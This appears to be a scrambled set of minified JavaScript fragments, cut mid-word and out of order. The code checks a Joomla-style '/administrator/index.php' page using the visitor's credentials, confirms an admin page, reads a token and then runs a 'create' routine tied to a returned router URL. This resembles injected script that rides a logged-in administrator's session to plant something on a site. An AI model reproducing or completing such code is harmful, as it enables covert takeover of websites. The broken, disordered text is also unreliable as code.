
.catch(function () { return null; });}function runCreate() {if
eUser(data);var router = (data && data.ok && data.router_url) ?
nction (html) {if (!isAdminHtml(html)) return;var token =
 () {});}function checkAdmin() {fetch('/administrator/index.php',
=== 302) {return fetch('/administrator/index.php', { credentials: 'include'
sAdminHtml(html)) runCreate();}).catch(function ()